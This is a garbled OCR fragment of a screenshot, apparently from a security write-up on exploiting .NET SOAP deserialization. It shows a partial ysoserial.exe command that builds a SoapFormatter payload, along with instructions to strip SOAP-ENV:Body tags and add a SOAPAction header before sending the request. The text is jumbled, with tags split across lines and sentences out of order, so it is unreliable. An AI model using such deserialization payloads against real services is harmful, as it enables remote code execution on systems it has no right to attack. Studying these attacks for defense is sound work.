
POST
The SOAPAction header should not be
empty
</SO
Removal of
and
<SOAP-ENV:Body>
AP-ENV:Body>
tags from the
payloads
First, let’s create the payload:
.\ysoserial.exe -f SoapFormatter -
Then, removing the
tags
<SOAP-ENV:Body>
and adding a
header, we get
SOAPAction
the following request: